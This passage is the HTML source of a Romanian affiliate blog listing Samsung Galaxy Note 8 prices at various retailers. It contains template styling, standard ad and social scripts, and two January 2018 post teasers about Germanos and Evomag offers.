border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sâmbătă, 27 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbryhM0Rlrm44WnxUJKFsclJMxJPfLEW8CRgYsiJ2l4aE3T4amKF3utxYH85mmBDV996MkCON3US0OCslrp7F1hYTNelbdMR0Zc_hqIZyXzI6pnvNIFMNjrKxGcKLL4KfpIRIzq2xqhR0/s72-c/galaxy-note8-+pret+la+Germanos.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>
Pret Samsung Galaxy Note 8 la Germanos
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-27T07:58:00+02:00'>07:58</abbr></div><div class='resumo'><span>Magazinul online Germanos este unul din cele mai cautate magazine cand vine vorba de a cumpara telefonul Samsung Note 8. Este unul din magaz...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-27T07:58:00+02:00'>07:58</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6914071022652669658&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos' rel='tag'>Categoria Reduceri Pret Note 8 Germanos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>vineri, 26 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPg8zels1b5h_VjPbChlSBzNVrxYGJK2vH3d52s3zsgXl6Db9im2ZZXzGmPJAMeFV4poeEVWwt8rOCUkSXfjlgoMeqm4b0Y6BtW_4SIdbqk2DR-p-AhEFNT0N4ssMEbHKZAbi-Wv7hVwO/s72-c/galaxy+note+5+c.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>
Reducere pret de 30% la Samsung Note 5 la EVOMAG
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T17:58:00+02:00'>17:58</abbr></div><div class='resumo'><span>Daca pretul telefonului Note 8  vi se pare inca mare, poate va intereseaza modelul Samsung Galaxy Note 5 care are pretul redus cu 30% in mag...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T17:58:00+02:00'>17:58</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=576179449494288472&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
